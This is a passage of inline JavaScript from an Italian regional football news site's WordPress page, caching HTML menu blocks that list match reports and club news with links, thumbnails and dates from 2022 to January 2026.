class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-18T17:37:43+01:00\" >18 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4692;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/563908\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUANTO CARATTERE QUESTO MANDURIA\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i0.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/12\/603852171_1325314816277202_8339712884655839446_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/12\/22\/563908\/\"  rel=\"bookmark\" title=\"QUANTO CARATTERE QUESTO MANDURIA\">QUANTO CARATTERE QUESTO MANDURIA<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-12-22T09:19:48+01:00\" >22 Dicembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/24\/554492\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un Leverano Football a due volti rimonta e supera l\u2019Arboris Belli 3-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i0.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/11\/587630003_18070946978367323_6790602540073408614_n.webp.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/24\/554492\/\"  rel=\"bookmark\" title=\"Un Leverano Football a due volti rimonta e supera l\u2019Arboris Belli 3-1\">Un Leverano Football a due volti rimonta e supera l\u2019Arboris Belli 3-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-24T13:00:10+01:00\" >24 Novembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/23\/486895\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Manduria si aggiudica altri tre punti verso la salvezza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/03\/486384084_1096872069121479_1965329556804784145_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/23\/486895\/\"  rel=\"bookmark\" title=\"Il Manduria si aggiudica altri tre punti verso la salvezza\">Il Manduria si aggiudica altri tre punti verso la salvezza<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-23T23:05:02+01:00\" >23 Marzo 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/22\/486396\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SSD Manduria &#8211; I Convocati\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/03\/485653224_1095906415884711_7177396200509192762_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/22\/486396\/\"  rel=\"bookmark\" title=\"SSD Manduria &#8211; I Convocati\">SSD Manduria &#8211; I Convocati<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-22T21:55:39+01:00\" >22 Marzo 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/15\/484034\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\udc0b&#8217;\ud835\udc14\ud835\udc27\ud835\udc22\ud835\udc28\ud835\udc27\ud835\udc1e \ud835\udc02\ud835\udc1a\ud835\udc25\ud835\udc1c\ud835\udc22\ud835\udc28 \ud835\udc01\ud835\udc22\ud835\udc2c\ud835\udc1c\ud835\udc1e\ud835\udc20\ud835\udc25\ud835\udc22\ud835\udc1e \ud835\udc1f\ud835\udc1a \ud835\udc2d\ud835\udc1a\ud835\udc29\ud835\udc29\ud835\udc1a \ud835\udc1a \ud835\udc0c\ud835\udc1a\ud835\udc2c\ud835\udc2c\ud835\udc1a\ud835\udc1f\ud835\udc2b\ud835\udc1a \ud835\udc22\ud835\udc27 \ud835\udc1c\ud835\udc1e\ud835\udc2b\ud835\udc1c\ud835\udc1a \ud835\udc1d\ud835\udc22 \ud835\udc1c\ud835\udc28\ud835\udc27\ud835\udc2d\ud835\udc22\ud835\udc27\ud835\udc2e\ud835\udc22\ud835\udc2d\ud835\udc1a\u0300\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/03\/484319790_1214761567322135_8172052754224234036_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/03\/15\/484034\/\"  rel=\"bookmark\" title=\"\ud835\udc0b&#8217;\ud835\udc14\ud835\udc27\ud835\udc22\ud835\udc28\ud835\udc27\ud835\udc1e \ud835\udc02\ud835\udc1a\ud835\udc25\ud835\udc1c\ud835\udc22\ud835\udc28 \ud835\udc01\ud835\udc22\ud835\udc2c\ud835\udc1c\ud835\udc1e\ud835\udc20\ud835\udc25\ud835\udc22\ud835\udc1e \ud835\udc1f\ud835\udc1a \ud835\udc2d\ud835\udc1a\ud835\udc29\ud835\udc29\ud835\udc1a \ud835\udc1a \ud835\udc0c\ud835\udc1a\ud835\udc2c\ud835\udc2c\ud835\udc1a\ud835\udc1f\ud835\udc2b\ud835\udc1a \ud835\udc22\ud835\udc27 \ud835\udc1c\ud835\udc1e\ud835\udc2b\ud835\udc1c\ud835\udc1a \ud835\udc1d\ud835\udc22 \ud835\udc1c\ud835\udc28\ud835\udc27\ud835\udc2d\ud835\udc22\ud835\udc27\ud835\udc2e\ud835\udc22\ud835\udc2d\ud835\udc1a\u0300\">\ud835\udc0b&#8217;\ud835\udc14\ud835\udc27\ud835\udc22\ud835\udc28\ud835\udc27\ud835\udc1e \ud835\udc02\ud835\udc1a\ud835\udc25\ud835\udc1c\ud835\udc22\ud835\udc28 \ud835\udc01\ud835\udc22\ud835\udc2c\ud835\udc1c\ud835\udc1e\ud835\udc20\ud835\udc25\ud835\udc22\ud835\udc1e \ud835\udc1f\ud835\udc1a \ud835\udc2d\ud835\udc1a\ud835\udc29\ud835\udc29\ud835\udc1a \ud835\udc1a \ud835\udc0c\ud835\udc1a\ud835\udc2c\ud835\udc2c\ud835\udc1a\ud835\udc1f\ud835\udc2b\ud835\udc1a \ud835\udc22\ud835\udc27 \ud835\udc1c\ud835\udc1e\ud835\udc2b\ud835\udc1c\ud835\udc1a \ud835\udc1d\ud835\udc22 \ud835\udc1c\ud835\udc28\ud835\udc27\ud835\udc2d\ud835\udc22\ud835\udc27\ud835\udc2e\ud835\udc22\ud835\udc2d\ud835\udc1a\u0300<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-03-15T08:32:13+01:00\" >15 Marzo 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2022\/07\/06\/240617\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"06 Luglio 2022   Grottaglie Calcio   arriva la rinuncia al Campionato\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9KazNfUzFBZlE2Yy9tYXhyZXNkZWZhdWx0LmpwZw\/8703d80683b9\/06-luglio-2022-grottaglie-calcio-arriva-la-rinuncia-al-campionato.webp?w=696&h=0&c=1&p=240617')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2022\/07\/06\/240617\/\"  rel=\"bookmark\" title=\"06 Luglio 2022   Grottaglie Calcio   arriva la rinuncia al Campionato\">06 Luglio 2022   Grottaglie Calcio   arriva la rinuncia al Campionato<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2022-07-06T10:39:06+02:00\" >6 Luglio 2022<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15724;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/21\/571419\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sconfitta esterna per l&#8217;Atletico Acquaviva\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/16428527563711149100.jpeg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/21\/571419\/\"  rel=\"bookmark\" title=\"Sconfitta esterna per l&#8217;Atletico Acquaviva\">Sconfitta esterna per l&#8217;Atletico Acquaviva<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-21T17:35:06+01:00\" >21 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571245\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA: BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9NREtSQ2VOMG9zTS9tYXhyZXNkZWZhdWx0LmpwZw\/ada2706eeb2f\/18-gennaio-2026-eccellenza-brindisi-atletico-acquaviva-4-1-2.webp?w=696&h=0&c=1&p=571245')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571245\/\"  rel=\"bookmark\" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA: BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\">18 GENNAIO 2026 &#8211; ECCELLENZA: BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-19T19:57:00+01:00\" >19 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571116\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sconfitta amare per l\u2019Atletico Acquaviva\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/619513249_18005468480836684_7223370955488293343_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/19\/571116\/\"  rel=\"bookmark\" title=\"Sconfitta amare per l\u2019Atletico Acquaviva\">Sconfitta amare per l\u2019Atletico Acquaviva<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-19T15:19:44+01:00\" >19 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570658\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA &#8211; BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9fbjE2ZEhGNzd2Zy9tYXhyZXNkZWZhdWx0LmpwZw\/8c8c06695536\/18-gennaio-2026-eccellenza-brindisi-atletico-acquaviva-4-1.webp?w=696&h=0&c=1&p=570658')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570658\/\"  rel=\"bookmark\" title=\"18 GENNAIO 2026 &#8211; ECCELLENZA &#8211; BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1\">18 GENNAIO 2026 &#8211; ECCELLENZA &#8211; BRINDISI &#8211; ATLETICO ACQUAVIVA 4-1<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-18T19:54:55+01:00\" >18 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570359\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Atletico Acquaviva &#8211;  \ud835\uddd6\ud835\uddd4\ud835\udddf\ud835\uddd6\ud835\udddc\ud835\udde2\ud835\udde0\ud835\uddd8\ud835\udde5\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 | \ud835\udde9\ud835\uddf6\ud835\ude01\ud835\uddfc \ud835\udde6\ud835\uddf0\ud835\uddf5\ud835\uddf6\ud835\uddff\ud835\uddf6\ud835\ude07\ud835\ude07\ud835\uddf6\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i3.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2026\/01\/618485027_18005373881836684_9081744606053121804_n.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2026\/01\/18\/570359\/\"  rel=\"bookmark\" title=\"Atletico Acquaviva &#8211;  \ud835\uddd6\ud835\uddd4\ud835\udddf\ud835\uddd6\ud835\udddc\ud835\udde2\ud835\udde0\ud835\uddd8\ud835\udde5\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 | \ud835\udde9\ud835\uddf6\ud835\ude01\ud835\uddfc \ud835\udde6\ud835\uddf0\ud835\uddf5\ud835\uddf6\ud835\uddff\ud835\uddf6\ud835\ude07\ud835\ude07\ud835\uddf6\">Atletico Acquaviva &#8211;  \ud835\uddd6\ud835\uddd4\ud835\udddf\ud835\uddd6\ud835\udddc\ud835\udde2\ud835\udde0\ud835\uddd8\ud835\udde5\ud835\uddd6\ud835\uddd4\ud835\udde7\ud835\udde2 | \ud835\udde9\ud835\uddf6\ud835\ude01\ud835\uddfc \ud835\udde6\ud835\uddf0\ud835\uddf5\ud835\uddf6\ud835\uddff\ud835\uddf6\ud835\ude07\ud835\ude07\ud835\uddf6<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2026-01-18T11:04:49+01:00\" >18 Gennaio 2026<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20378;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/30\/556444\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\udde3\ud835\udde2\ud835\udde6\ud835\udde7-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera &#8211; Atletico Apricena | Presidente Onorario Antonio Dell&#8217;Aquila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9kcmFtdDdoT3Ficy9tYXhyZXNkZWZhdWx0LmpwZw\/697f8b49fc23\/%f0%9d%97%a3%f0%9d%97%a2%f0%9d%97%a6%f0%9d%97%a7-%f0%9d%97%a3%f0%9d%97%94%f0%9d%97%a5%f0%9d%97%a7%f0%9d%97%9c%f0%9d%97%a7%f0%9d%97%94-lucera-atletico-apricena-presidente-onorario-antonio-della.webp?w=696&h=0&c=1&p=556444')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/30\/556444\/\"  rel=\"bookmark\" title=\"\ud835\udde3\ud835\udde2\ud835\udde6\ud835\udde7-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera &#8211; Atletico Apricena | Presidente Onorario Antonio Dell&#8217;Aquila\">\ud835\udde3\ud835\udde2\ud835\udde6\ud835\udde7-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera &#8211; Atletico Apricena | Presidente Onorario Antonio Dell&#8217;Aquila<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-30T21:39:53+01:00\" >30 Novembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/29\/555950\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\uddd6\ud835\udde2\ud835\udde1\ud835\uddd9\ud835\uddd8\ud835\udde5\ud835\uddd8\ud835\udde1\ud835\udded\ud835\uddd4 \ud835\udde3\ud835\udde5\ud835\uddd8-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera  &#8211; Atletico Apricena |Mr. Christian Carbone e Massimiliano Dascoli\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/wp.fifu.app\/calciowebpuglia.it\/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS90SktFUGgwTHVKRS9tYXhyZXNkZWZhdWx0LmpwZw\/c3b0494db306\/%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%99%f0%9d%97%98%f0%9d%97%a5%f0%9d%97%98%f0%9d%97%a1%f0%9d%97%ad%f0%9d%97%94-%f0%9d%97%a3%f0%9d%97%a5%f0%9d%97%98-%f0%9d%97%a3%f0%9d%97%94%f0%9d%97%a5-4.webp?w=696&h=0&c=1&p=555950')\" ><\/span><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/11\/29\/555950\/\"  rel=\"bookmark\" title=\"\ud835\uddd6\ud835\udde2\ud835\udde1\ud835\uddd9\ud835\uddd8\ud835\udde5\ud835\uddd8\ud835\udde1\ud835\udded\ud835\uddd4 \ud835\udde3\ud835\udde5\ud835\uddd8-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera  &#8211; Atletico Apricena |Mr. Christian Carbone e Massimiliano Dascoli\">\ud835\uddd6\ud835\udde2\ud835\udde1\ud835\uddd9\ud835\uddd8\ud835\udde5\ud835\uddd8\ud835\udde1\ud835\udded\ud835\uddd4 \ud835\udde3\ud835\udde5\ud835\uddd8-\ud835\udde3\ud835\uddd4\ud835\udde5\ud835\udde7\ud835\udddc\ud835\udde7\ud835\uddd4 | Lucera  &#8211; Atletico Apricena |Mr. Christian Carbone e Massimiliano Dascoli<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-11-29T14:01:20+01:00\" >29 Novembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/10\/12\/539050\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tensione ad 